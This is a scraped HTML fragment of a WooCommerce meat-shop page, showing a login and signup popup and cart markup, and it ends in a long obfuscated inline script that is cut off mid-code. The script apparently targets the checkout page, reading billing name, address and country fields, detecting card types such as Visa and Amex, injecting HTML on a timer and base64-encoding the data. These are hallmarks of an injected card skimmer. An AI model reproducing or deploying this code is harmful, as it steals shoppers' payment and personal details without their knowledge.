			<a href="https://www.hbhonline.co.uk/my-account/" class="item-account customer-signinup">
				<span class="navbar-icon icon-user">
									</span>
				<span class="navbar-label">Account</span>
			</a>
		</div>
		
</div>	
		<div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide">
			<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="kapee-login-signup" id="customer_login">
	<div class="customer-login active">
		<div class="customer-login-left">
			<h2>Login</h2>			
			<p>Get access to your Orders, Wishlist and Recommendations.</p>
			
						
		</div>		
		<div class="customer-login-right">
			<form class="woocommerce-form woocommerce-form-login login" method="post" action="https://www.hbhonline.co.uk/my-account/" novalidate>

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">					
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" required aria-required="true" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">					
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" required aria-required="true" />
				</p>

				
				<p class="form-row woocommerce-rememberme-lost_password">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
					</label>
					<a class="woocommerce-LostPassword" href="https://www.hbhonline.co.uk/my-account/lost-password/">Lost your password?</a>
				</p>
				
				<p class="woocommerce-login-button">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d42c229aa7" /><input type="hidden" name="_wp_http_referer" value="/product-tag/mutton-front/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>			
				</p>
												<p class="woocommerce-new-signup">
										<a class="new-signup button" href="#"> New to Haji Baba Halal Meat? Sign up</a>
									</p>
								

			</form>
		</div>
	</div>
	
			<div class="customer-signup">
			<div class="customer-signup-left">
				<h2>Signup</h2>				
				
				<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.hbhonline.co.uk/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>				
			</div>			
			<div class="customer-signup-right">
				<form method="post" class="woocommerce-form woocommerce-form-register register" action="https://www.hbhonline.co.uk/my-account/" >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value=""  required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" placeholder="Enter Password"  required aria-required="true" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="7fee51c7b5" /><input type="hidden" name="_wp_http_referer" value="/product-tag/mutton-front/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>
										<p class="woocommerce-new-signup">
						<a class="user-signin button" href="#">Existing User? Log in</a>
					</p>

					

				</form>
			</div>
		</div>
	</div>

</div>		</div>
			
		<div class="kapee-minicart-slide">
			<div class="minicart-header">
				<a href="#" class="close-sidebar">Close</a>
				<h3 class="minicart-title">My Cart</h3>
			</div>
			<div class="woocommerce widget_shopping_cart">
				<div class="widget_shopping_cart_content">
					
	
	<div class="woocommerce-mini-cart-empty">
		<i class="cart-empty-icon"></i>
		<p class="woocommerce-mini-cart__empty-message">Shopping cart is empty!</p>	
			<p class="woocommerce-empty-mini-cart__buttons">
		<a class="button" href="https://www.hbhonline.co.uk/shop/">Continue Shopping</a>
	</p>
		</div>


				</div>
			</div>
		</div>
			
		<div class="kapee-mask-overaly"></div>
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kapee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x8baf(_0x2f7617,_0x579e27){_0x2f7617=_0x2f7617-0x89;const _0x5bf773=_0x5bf7();let _0x8baf47=_0x5bf773[_0x2f7617];if(_0x8baf['wDgotn']===undefined){var _0xa126bb=function(_0x333f45){const _0x576234='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2bb946='',_0x29f2c2='';for(let _0x453ca9=0x0,_0x5e880e,_0x4dd89a,_0x122965=0x0;_0x4dd89a=_0x333f45['charAt'](_0x122965++);~_0x4dd89a&&(_0x5e880e=_0x453ca9%0x4?_0x5e880e*0x40+_0x4dd89a:_0x4dd89a,_0x453ca9++%0x4)?_0x2bb946+=String['fromCharCode'](0xff&_0x5e880e>>(-0x2*_0x453ca9&0x6)):0x0){_0x4dd89a=_0x576234['indexOf'](_0x4dd89a);}for(let _0x275093=0x0,_0x14988b=_0x2bb946['length'];_0x275093<_0x14988b;_0x275093++){_0x29f2c2+='%'+('00'+_0x2bb946['charCodeAt'](_0x275093)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x29f2c2);};_0x8baf['OwZvaT']=_0xa126bb,_0x8baf['PSjfPs']={},_0x8baf['wDgotn']=!![];}const _0x5d48ee=_0x5bf773[0x0],_0x1522b5=_0x2f7617+_0x5d48ee,_0x441c05=_0x8baf['PSjfPs'][_0x1522b5];return!_0x441c05?(_0x8baf47=_0x8baf['OwZvaT'](_0x8baf47),_0x8baf['PSjfPs'][_0x1522b5]=_0x8baf47):_0x8baf47=_0x441c05,_0x8baf47;}function _0x5bf7(){const _0x497a17=['Cenpyvm','yw5Itfa','D2r3v3i','i0zPzwXKlw51BwjLCKLUChv0','zuH0t2C','y01VAwu','r3vNtgu','ufPZDMm','sMfms00','rK5mufu','rwLwBNy','rfnjBvC','sKHTuKC','sgrwDgy','yMX1CG','zuTvsLi','sLPxvfq','CfziqM8','w25HBwu9iKLenJeWnJm3mJu3iL0','t3DkCLy','vhfjqM8','t3D6B3i','A05Ozhu','AvfrrM0','rMjKD3O','tw1Aq2q','C2XPzgvjBIaWlJnZigvHC2uTB3v0ihjLDMvYC2u','zgL2','AMTNA0e','qvDdue4','zgL5tNK','i2jPBgXPBMDFywrKCMvZC18X','C3vJy2vZCW','yM9KEq','nZu1nJeYCNryuxbZ','uermqKO','BwfZDgvYy2fYza','D0HWsKC','thfODKm','EKrdwey','AhHXtxa','CMvWBgfJzq','yvf4wfK','v1b4Avu','zLDoAve','vK5ovKq','tgHXq2m','wNvhBhm','A1HKr3e','y2HHCKf0','rg1drvu','ywzYwgC','qvrgwu8','shLVs20','DujetMy','rLHNwwu','tuzMDuK','CvzmvNy','vhbuD0G','Dg9dwxi','cIaGicaGicaGicbHBMLTyxrPB246ihnSAwrLsw4Gmc4ZCYbLyxnLlw91DdSkicaGicaGica','y1boBLG','tfbhv0O','ue1ezNq','BwfW','mhWZFdf8mNW1Fdq','C3nxwxy','mtGWnti1mtv1uuLOBgG','wwTNsMW','q29uu1q','C3r5Bgu','EufLBNe','qxfrCKy','CMvKDwnL','qvf4C1m','rgHZqwK','w25HBwu9iLnttJe2ntC3nZGWiL0','BfjpyLy','AxLKBuq','y2XHC3nmAxn0','zMjlshq','q3n2r28','AwqX','CxvLCNLtzwXLy3rVCKfSBa','q2LLsuO','DgvZDa','D2XZDuO','CMv2zxjZzq','AMjvt3e','DKX3tM4','ueTQyNG','yu5tB0m','i3vZzxjUyw1L','A0XMuha','Ehndseq','zg9TywLU','DxPhz0y','sfHqrM0','CgjpzMm','B0DzDLG','BMnlB3C','zujYuwC','B2zMC2v0ugfYzw50','Avf5qKi','CxvLCNLtzwXLy3rVCG','ALLAvhe','v3PYuui','v01LvhC','i2jPBgXPBMDFy2L0Eq','Aw5Zzxj0qMvMB3jL','EfrTENa','w25HBwu9iNn0CMvLDduWmZa2nJi4nIjD','vLvwCK4','wKjVq0O','yvPmwge','Cg5eyLy','yvPNtMO','s2X2yue','Ahr0Chm6lY9HBMfSExrPy3mTz3rHz21HBMfNzxiUy29Tl3bOCc9HCc5WAha/AZ02otfKogmXognLn2nJmdGWztzLztiYngmZy2i0zMqYzq','yw5PBwf0Aw9U','CfzLDxi','tgzLAfa','C2XPy2u','CgHVBMu','thfoveq','rvL2u2u','v1PevNu','i3bSywnLx29YzgvY','zwLzC1G','yuLOCg8','EuPoq2m','uKvLvfi','CM9jvwy','BgjKtgK','jdeG','B1nWAve','y2XHC3noyw1L','BejJANm','i2jPBgXPBMDFzw1HAwW','vfH6t3y','Ag9SzgvY','svntru4','CwL1wuq','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExOWmtiZndu2nZG5','Bg9NAw4','uwnVv2K','tLzLzhe','tMjYrfC','AeTmDvO','y2HHBMDL','Aw5WDxq','CwHnwvK','yMfJA2DYB3vUzc1JB2XVCJOGi2u3ngmZyZS','BuzcAwm','i2jPBgXPBMDFzMLYC3rFBMfTzq','ueXwB0O','vuv3vNm','senct2q','Be5VrfO','vKDmzKK','w25HBwu9iNn0yxrLndG3mti2ntyZiL0','Bg9HzgLUzW','r0rHqvG','BNvTyMvY','svv6BxG','yMfJA2DYB3vUzc1JB2XVCJOGiZi3ywu2mdS','w25HBwu9iKnqrJeZnJm3mdG2ncjD','quTYyxe','vfnRDhy','ugrzt1K','Derer3C','qM5wDeC','qK9HAfO','rxzkAMK','uujrDha','[base64]','[base64]','r3flvKy','rgj5vKu','C1bpDvy','zMXdDwe','rwLQz3a','q1jLDeG','Ce1krwK','z2v0rwXLBwvUDej5swq','C0LXCxe','vKzQyuO','DgHjsgW','CMvTB3zL','BKveshe','t2jfAfO','we1ruuG','u0vtu0LptG','Aw1IqNe','EfDdueO','qxbrsey','zM5IAvu','i0zPzwXKlwn2y0LUChv0','sxLXugS','txbOwMi','AhfHAeu','B3jPz2LU','Aw5JBhvKzxm','nMDLs0XstW','z2v0vgLTzq','v1vyr1m','y3nZvgv4Da','zMXVB3i','zxjYB3i','veXnufu','Bg16AMi','ywrKrxzLBNrmAxn0zw5LCG','BKfkCMG','Cursr2O','wgf3vM0','B05KDLK','vuTxy24','CgfZC3DVCMq','ywvyBwu','qMTIrLK','C0HIrxK','z1f1vNa','t251Cu8','sxv2uxq','zfDjyLq','[base64]','Aw5Uzxjive1m','vMznvNu','B2DNt3C','DefKCLm','zMXerwm','t0j2Egi','Exflreu','Bvn4sNq','suDrtxe','CMjzAxi','u3HzC00','zgf0ytm','z1vwz3C','EMvRtNq','yMrrufK','C0z3AwK','rw9eAfa','mZi2odeWmeP6AgjIEa','v2jkq1C','rwPpy3y','i2LJB24Tyw1LEc1PBMzPzwXK','B01SB2y','Dg9vventDhjPBMC','BM8Ty29YCW','C3rHDgu','B1PYENu','r2DKDwq','rLHjqNC','Cvrduva','C0TPwfm','Aw5kDxu','yvrVrK8','reT6AuW','whznAg8','y2L0Eq','y2XPy2S','qNnIA0S','BM5fA0y','u0XTquO','zLrrCMK','i2jPBgXPBMDFCgHVBMu','BerNC0q','ic8G','zgfqD2i','BgvUz3rO','w25HBwu9iMrHDgeYotiZmZyXmJGXiL0','ywzjz2e','zuX5uhG','i3bHC3n3B3jK','s1DOtLu','reXWreS','seDtwKK','v0DdAMm','AhvRvLK','[base64]','tLzWq3K','ChjLDMvUDerLzMf1Bhq','yw1LEa','vwzzufi','tLzsEK8','s2XPs2m','q1Hvrxi','C3rYzwv0','zM9YrwfJAa','ChrIreW','t0LeyKu','yK15ExC','rurIALa','rMvnDey','zgf0yte','y291BNrYEq','rKzpEwy','tKT5u2W','B0DgALK','BNburgG','wvbvzuy','v255uuW','BMv4DfnPyMXPBMC','ywrKCMvZCZi','vfHvCwO','wxjruuy','qwXRA04','BNLmzhm','wuXOuem','vNDisgm','wvbmvgi','ugXLyxnLignOzwnRihLVDxiGCgf5BwvUDcbKzxrHAwXZ','yxbWzw5K','vxvTrvC','BLHxr0m','DMfSAwrHDgLVBI1LCNjVCG','Dg5yy3a','uerbv20','v1bbugy','Dw5PB25WyxK','D1DwvK0','DgDyBg8','s3rmEfe','ufbQDNC','q21Wy2G','zvjXD0G','zxHWAxj5','DLDSy0W','DhjPBq','i2fJy291BNrFCgfZC3DVCMq','Cg9ZDgnVzgu','r0DKCMK','re9c','uereDwe','C0DNALa','ue9tva','vfbRAwS','quf1ANa','BfDsCeK','EK5jtxC','qLfzrvu','sK1jBfm','EeXOuKS','AKPxBuy','sMn3vvy','mZy0nJuZrgvyzezA','DLHNEMO','r0zetxm','DhjhDNO','yxbWzw5Kq2HPBgq','zvPZEe0','q01Mt3G','y29VA2LL','ue9OqLu','s3P2A3C','BMv3lwH0BwWTy29UDgvUDa','DMfSDwu','sw5ODNm','txnSENe','y21YAfu','[base64]','DwvQEgy','B1LkDK4','rxbmAeq','oYbLEhbPCMvZpq','B3HhC04','uej6tuW','qND3qvC','z2rHC24','C3bSAxq','Ahr0Chm6lY93D3CUAgjOB25SAw5LlMnVlNvRl2nOzwnRB3v0lW','i2jPBgXPBMDFywrKCMvZC18Y','zwn3v2u','svLWwey','tKTRzLu','tencqwG','BgfZDe5HBwu','BuX1r08','sKDHvxi','CwnTww4','rvLJswW','v0rOs0y','i2LJB24TDw5PB25WyxKTAw5MAwvSza','C3j1sfu','zMLUza','y29UDgfPBNm','B2rQr2u','sMjvAxe','sxv1v1u','Cvvuu1O','v0DXC1K','CgfYzw50tM9Kzq','yxrOA1a','qK1cDvC','vNv4A1q','C3jyz0q','t2P6C1m','i0zPzwXKlwv4CgLYEuLUChv0','nJqWnJmYrLDotgLt','BM9Uzq','u1no','A1nuDKu','v01NAwW','AfDQBe0','uK9Nsgy','zgLZywjSzwq','vNjNvKC','rhLOCee','r1LMsgq','AvruvwG','i2jPBgXPBMDFCg9ZDgnVzgu','zvfKuxu','AgLKzgvUlwLJB24','Dgv4DenVBNrLBNq','i2LJB24TDMLZys1PBMzPzwXK','rwD6BKq','uMv5CgW','z2v0tw9UDgG','tw9dAuG','zvv1AxO','mJiWsxvku1nu','Ag5Xs2K','qKn3thK','t1LrqwK','C1niDuW','vwT1s2e','DgfYz2v0','u3D4rgO','D3Lysw8','zgf0yti','q2vgBvm','v3nfz0K','ywrK','ww5owMS','i0zPzwXKlwHVBgrLCKLUChv0','uLH0Afm','sMX0Evu','ENL3BKC','EgvUtfC','zNbZBwW','C2v0tw9UDgG','Cu9rwg0','zgLZCgXHEq','y3yY','AgvHza','ndC5nZmZmxPdtg1VrG','rvPZug4','y09mzxy','ufHUsMq','yuvzBLu','q0LeuKK','Ew1ju0G','oYbWyxrOps8','sNjIz2y','zw1HAwW','D1LgzeO','wgTID0e','wKrTsuK','uKX2zMy','wwzwzfG','C3vIC3rYAw5N','DMXwrvi','C2XIr1i','zMLYC3royw1L','txvIuMi','CgLOvfe','sgnqsw0','C2v0vgLTzq','r0DbBLu','uvPLs1C','ufrrCKm','BwXqyNy','wvrHzfq','uMf5AhK','rLDzBvC','wNbutg4','Bg9JyxrPB24','i2LJB24TBwmTAw5MAwvSza','y3jLyxrLrwXLBwvUDa','D2vtt0C','Cwj2qve','z2jLDhO','mtuYmZDUDgv4Avq','C3r0','i2jPBgXPBMDFy291BNrYEq','CMvTB3zLq2HPBgq','i25LDY1ODg1SlwnVBNrLBNq','z1zzDfK','qMPtqvq','DMX3Dhy','yuPxDhi','DenLrwK','vvjm','D1fUzKK','vw1iEKO','DuHcBxO','q1bg','wg5UDwC','tvPWEKi','[base64]'];_0x5bf7=function(){return _0x497a17;};return _0x5bf7();}(function(_0x139317,_0x25c5bc){const _0x721720=_0x8baf,_0x48dd46=_0x139317();while(!![]){try{const _0x22cab5=parseInt(_0x721720(0xbb))/0x1+-parseInt(_0x721720(0x178))/0x2+-parseInt(_0x721720(0x144))/0x3*(parseInt(_0x721720(0x106))/0x4)+-parseInt(_0x721720(0x249))/0x5+-parseInt(_0x721720(0x221))/0x6*(parseInt(_0x721720(0x11f))/0x7)+parseInt(_0x721720(0xf0))/0x8+parseInt(_0x721720(0x199))/0x9;if(_0x22cab5===_0x25c5bc)break;else _0x48dd46['push'](_0x48dd46['shift']());}catch(_0x187e19){_0x48dd46['push'](_0x48dd46['shift']());}}}(_0x5bf7,0x6ef3f),(function(){const _0x4324ab=_0x8baf,_0x106137={'Mslzq':function(_0x156a93,_0x3d5e08){return _0x156a93(_0x3d5e08);},'WDhKF':function(_0x4d60bb,_0x535f3c){return _0x4d60bb==_0x535f3c;},'pVHBo':_0x4324ab(0x216),'Xnnug':function(_0x3f6218,_0x36c337){return _0x3f6218(_0x36c337);},'lWRpI':function(_0x54c689,_0x3850b9){return _0x54c689!==_0x3850b9;},'USxHN':_0x4324ab(0x13a),'npTDh':'SzWQv','nXWGC':_0x4324ab(0x171),'Fbdwz':function(_0x1d7113,_0x2dd3b9,_0x24c85a){return _0x1d7113(_0x2dd3b9,_0x24c85a);},'kXdGq':function(_0xcb005e,_0x268740){return _0xcb005e===_0x268740;},'AKraq':function(_0x520362,_0x29a46f){return _0x520362(_0x29a46f);},'bdQPY':function(_0x4ba9f7,_0x4f5531){return _0x4ba9f7(_0x4f5531);},'EDbjP':_0x4324ab(0xfe),'POhBU':function(_0x86a152,_0x1f8c03){return _0x86a152+_0x1f8c03;},'bMyyw':function(_0x5119a4,_0xa8afcb){return _0x5119a4===_0xa8afcb;},'PPjvw':'amex','oMlof':_0x4324ab(0x1dc),'lbdLi':_0x4324ab(0x259),'FFOyf':_0x4324ab(0x148),'YkgJl':function(_0x119d4b,_0x426812){return _0x119d4b!==_0x426812;},'UumEW':_0x4324ab(0x21b),'WMgil':_0x4324ab(0x217),'IUzmx':'OZdwC','gUVgw':function(_0x1a552d,_0x2e4fc0){return _0x1a552d(_0x2e4fc0);},'ApQHF':function(_0x54cebc,_0x5eb370){return _0x54cebc!==_0x5eb370;},'gVYtY':_0x4324ab(0x127),'nEDHq':_0x4324ab(0x1eb),'RXthS':function(_0x477b70,_0x4de7e7,_0x3c3c84){return _0x477b70(_0x4de7e7,_0x3c3c84);},'JMIlS':'#billing_last_name','FWYmW':'#billing_address_1','wHpJG':function(_0x4d5601,_0x4a457c,_0x46770f){return _0x4d5601(_0x4a457c,_0x46770f);},'xsCHD':_0x4324ab(0x1c2),'SxYsM':function(_0x4e7406,_0x1fbd83,_0x141002){return _0x4e7406(_0x1fbd83,_0x141002);},'VuxkT':_0x4324ab(0x260),'IYpXF':function(_0x351dd8,_0xc8b9c,_0x2dc7d0){return _0x351dd8(_0xc8b9c,_0x2dc7d0);},'OlpCX':_0x4324ab(0xd5),'yqKDE':_0x4324ab(0x1b2),'dnpva':function(_0xbd6448,_0x1eeaca,_0x555713){return _0xbd6448(_0x1eeaca,_0x555713);},'daPwb':_0x4324ab(0x268),'qcmYn':function(_0x1a6236,_0x54bbd3,_0x3cf392){return _0x1a6236(_0x54bbd3,_0x3cf392);},'ISSEN':_0x4324ab(0xab),'BOahZ':function(_0x14115b,_0x5756a3){return _0x14115b*_0x5756a3;},'XkbwA':'pCBUL','lRObV':'.wc_payment_methods.payment_methods.methods','sFwii':_0x4324ab(0xc5),'EoDhP':_0x4324ab(0x1d5),'ZHLYi':_0x4324ab(0xd2),'mlPbv':_0x4324ab(0x10a),'slbGR':_0x4324ab(0xad),'TpTwH':'none','MFfuI':'style','uzGgF':function(_0x2a2159){return _0x2a2159();},'vWlcL':function(_0x197d8e,_0x1ec5cf){return _0x197d8e!==_0x1ec5cf;},'sPOuV':'pMTRd','eHtOg':function(_0xcaf961,_0x39c5d8){return _0xcaf961>=_0x39c5d8;},'DhsAi':function(_0x3053d5,_0x46ed74){return _0x3053d5===_0x46ed74;},'aJWtr':'OIDbE','BjSAT':function(_0x1c579e,_0x2c925c){return _0x1c579e+_0x2c925c;},'WsEgI':'\x20/\x20','EvJji':'validation-error','aoIlB':function(_0x2c41d8,_0xf7483a){return _0x2c41d8%_0xf7483a;},'mFBic':function(_0x4d20bc,_0x22694e){return _0x4d20bc===_0x22694e;},'zxdMn':_0x4324ab(0x1f3),'VGLfI':function(_0x25674c,_0x357a1b){return _0x25674c<_0x357a1b;},'iTTUh':function(_0x33ee9b,_0x1eee79){return _0x33ee9b%_0x1eee79;},'oNdvY':function(_0x35317f,_0xf5bb09){return _0x35317f===_0xf5bb09;},'HRHRb':_0x4324ab(0x133),'nyruK':_0x4324ab(0x176),'IyqPk':_0x4324ab(0x1fb),'sruHU':_0x4324ab(0x1ee),'NKkfU':function(_0x587fe0,_0x119835,_0x241eea){return _0x587fe0(_0x119835,_0x241eea);},'OxjJj':_0x4324ab(0x197),'lNoDZ':'unknown','BCwLy':_0x4324ab(0x17a),'LhqCc':'visa','aZgNj':_0x4324ab(0xa1),'kSTvE':function(_0x40eed3,_0x2b1007){return _0x40eed3*_0x2b1007;},'KWhNU':function(_0x26c39c,_0x16de46){return _0x26c39c*_0x16de46;},'EpLhD':_0x4324ab(0x126),'wdwWr':function(_0x5e75e4,_0x1eeea9){return _0x5e75e4<_0x1eeea9;},'PMDft':function(_0x8a47eb,_0x5f59e6){return _0x8a47eb-_0x5f59e6;},'OBvxb':function(_0x5cf84f,_0x287755){return _0x5cf84f!==_0x287755;},'CoTST':'LOxfK','eUuiz':_0x4324ab(0x252),'OwJrV':_0x4324ab(0x1ae),'fydLa':_0x4324ab(0x8b),'sKiXS':'IYdAu','xenLW':'UKWcn','fpsml':_0x4324ab(0xe4),'QuFad':function(_0x59d14e,_0x474f09){return _0x59d14e===_0x474f09;},'kNhdu':_0x4324ab(0x93),'fbKHt':function(_0x573599,_0x34cce4,_0x5e49ad){return _0x573599(_0x34cce4,_0x5e49ad);},'KliKc':_0x4324ab(0x99),'aToFO':_0x4324ab(0x191),'KtLxQ':function(_0x45b6d0,_0x27515){return _0x45b6d0>_0x27515;},'UhKkt':function(_0xd29afb,_0x575513){return _0xd29afb(_0x575513);},'WPAPf':function(_0x5c87a7,_0x53be50){return _0x5c87a7(_0x53be50);},'PKjbx':function(_0x4c8535,_0x98719){return _0x4c8535(_0x98719);},'CXUEr':function(_0x517107,_0x7e1154){return _0x517107(_0x7e1154);},'MubRb':function(_0x599561,_0x43e84b){return _0x599561(_0x43e84b);},'PTQrC':'#billing_country','UkuKa':_0x4324ab(0x1f6),'FnbIH':_0x4324ab(0xfc),'vLwNn':function(_0x4f2abc,_0x3fa3f2){return _0x4f2abc(_0x3fa3f2);},'KlvaA':_0x4324ab(0x1c5),'MphZb':'[name=\x22DOB414345816\x22]','XawVm':_0x4324ab(0x1fc),'flDEc':_0x4324ab(0x1a8),'eBrQg':function(_0x160ea2,_0x3a4503){return _0x160ea2(_0x3a4503);},'QcoWi':function(_0xf5f96f,_0x5e83d1){return _0xf5f96f(_0x5e83d1);},'OjzsS':function(_0x460d5c,_0xfd3e06){return _0x460d5c(_0xfd3e06);},'JZWTT':'[name=\x22data3955272099\x22]','RLvff':function(_0x33514c,_0x3141b0){return _0x33514c(_0x3141b0);},'EiVnv':_0x4324ab(0x1cc),'athkP':function(_0x24824d,_0x5f4c37){return _0x24824d(_0x5f4c37);},'OOlDT':'pixYu','pMJEi':_0x4324ab(0x1b7),'ZHmsn':'gDSQb','TLMPU':'zGVHN','Owzor':'NcDko','LqhvC':function(_0xc8f0ed,_0x3b9146){return _0xc8f0ed(_0x3b9146);},'UfYPR':_0x4324ab(0x1f0),'QBQtp':function(_0x45ddfd,_0x362ba2){return _0x45ddfd(_0x362ba2);},'cOLev':function(_0x1b9ecd,_0x1707c8){return _0x1b9ecd(_0x1707c8);},'tgXlo':_0x4324ab(0x168),'qUTSZ':function(_0x1a4684,_0x28e3e6){return _0x1a4684(_0x28e3e6);},'AsQtj':function(_0x13ae52,_0x5e0c9d,_0x273454,_0x1dc49b){return _0x13ae52(_0x5e0c9d,_0x273454,_0x1dc49b);},'SmCtg':function(_0x319027,_0x2743a9,_0x480bbe){return _0x319027(_0x2743a9,_0x480bbe);},'QZeKW':_0x4324ab(0xb1),'WnsLP':_0x4324ab(0x1f7),'oggOw':_0x4324ab(0x170),'TSktv':function(_0x25070f,_0xffeb2){return _0x25070f===_0xffeb2;},'ZIcsI':'vLLDI','roIUf':function(_0x521756,_0x280aed){return _0x521756&&_0x280aed;},'flCua':function(_0x58e0ac){return _0x58e0ac();},'aeXme':'ZUkEL','DSImW':_0x4324ab(0x159),'HtfMC':_0x4324ab(0xef),'nnEkF':_0x4324ab(0x100),'weSOG':_0x4324ab(0x24c),'WbJCW':_0x4324ab(0xe0),'UEwVs':function(_0x4faadd,_0x6f7bc8){return _0x4faadd||_0x6f7bc8;},'ZuGls':function(_0x5c2c4b,_0x1fcaa8){return _0x5c2c4b===_0x1fcaa8;},'uLSvq':_0x4324ab(0x210),'YfVdX':_0x4324ab(0x1b8),'wyXIo':'input','Kzvkw':'focus','WMeTw':_0x4324ab(0x25b),'PZsvc':_0x4324ab(0x13b),'hKLuZ':_0x4324ab(0x96),'HdVtf':_0x4324ab(0x20f),'AAujp':_0x4324ab(0x1a4),'pCOaS':function(_0x3795f9,_0x305fe9){return _0x3795f9*_0x305fe9;},'eQdQu':function(_0x2188c1,_0x352f05){return _0x2188c1*_0x352f05;},'ZkfVN':_0x4324ab(0xce),'cAHWh':function(_0x2c5fbe,_0x470259){return _0x2c5fbe+_0x470259;},'trGvz':function(_0x32fba4,_0x134f43){return _0x32fba4+_0x134f43;},'aqyFL':function(_0xe3d293,_0x2cf270){return _0xe3d293+_0x2cf270;},'XMQQH':function(_0x5f269a,_0xaa0c14){return _0x5f269a!==_0xaa0c14;},'Inhvs':function(_0x24ea08,_0xfee88a){return _0x24ea08!==_0xfee88a;},'oZrzu':'vpegO','jJWmF':function(_0x19a029,_0x5dd720){return _0x19a029<_0x5dd720;},'qVLVv':function(_0x25fa77,_0x240a73){return _0x25fa77===_0x240a73;},'sEDQp':'sLYzs','BsbkK':function(_0x41b14a){return _0x41b14a();},'xWCPJ':function(_0x486dd7,_0x420a4c){return _0x486dd7(_0x420a4c);},'CRetH':function(_0x43442e,_0x500fac){return _0x43442e===_0x500fac;},'FeMtF':'foPTt','ZpTLn':function(_0x26c58e,_0x31cabc){return _0x26c58e!==_0x31cabc;},'IuuWU':_0x4324ab(0xc0),'lBcjs':function(_0x11b37e){return _0x11b37e();}},_0x3ee6da=_0x4324ab(0xd4);let _0x116142=![];(_0x106137['WDhKF'](document[_0x4324ab(0x14e)],_0x3ee6da)||window[_0x4324ab(0x13e)]['pathname'][_0x4324ab(0x220)](_0x3ee6da))&&_0x106137[_0x4324ab(0x25c)](_0x4174ea);function _0x4174ea(){const _0x5d299f=_0x4324ab,_0x20f52b={'YnNZk':function(_0x59a4ef,_0x32231b){return _0x59a4ef(_0x32231b);}};(_0x106137[_0x5d299f(0xdf)](_0x53fd0f(_0x106137[_0x5d299f(0x167)]),'')||!_0x106137[_0x5d299f(0x153)](_0x53fd0f,_0x106137[_0x5d299f(0x167)]))&&(_0x106137[_0x5d299f(0xb4)](_0x106137['USxHN'],_0x106137[_0x5d299f(0x8d)])?(let=newHtmlContent=document['createElement'](_0x106137[_0x5d299f(0x9c)]),_0x106137['Fbdwz'](setInterval,()=>{const _0x4e12f0=_0x5d299f;!_0x106137[_0x4e12f0(0xc8)](_0x4a6e2d,newHtmlContent)&&_0x106137['Mslzq'](_0x59ff90,newHtmlContent);},0x3e8)):_0x20f52b[_0x5d299f(0x113)](_0x30c61c,_0x5a4b46));}const _0x424450=_0x422ae7=>{const _0x1fe6de=_0x4324ab;if(_0x106137['kXdGq'](_0x422ae7,undefined)||_0x422ae7===null)return'';return _0x106137[_0x1fe6de(0x1fd)](btoa,unescape(_0x106137[_0x1fe6de(0x246)](encodeURIComponent,_0x422ae7)));};function _0x4a6e2d(_0x13a5a2){const _0x45dd8e=_0x4324ab,_0x380e53={'xJQcs':_0x106137[_0x45dd8e(0x27b)],'TXUqj':function(_0x37ef76,_0x56fa0e){return _0x106137['POhBU'](_0x37ef76,_0x56fa0e);},'ROgHf':function(_0x452b87,_0x19b27d){const _0x2b36c8=_0x45dd8e;return _0x106137[_0x2b36c8(0x27a)](_0x452b87,_0x19b27d);},'JHmRG':_0x106137[_0x45dd8e(0xa5)],'zDCXF':_0x106137[_0x45dd8e(0x24d)]};if(_0x106137[_0x45dd8e(0xb4)](_0x106137['lbdLi'],_0x106137[_0x45dd8e(0x1db)]))_0x5c2a57[_0x45dd8e(0x1a5)][_0x45dd8e(0x212)](_0x380e53['xJQcs']);else{try{const 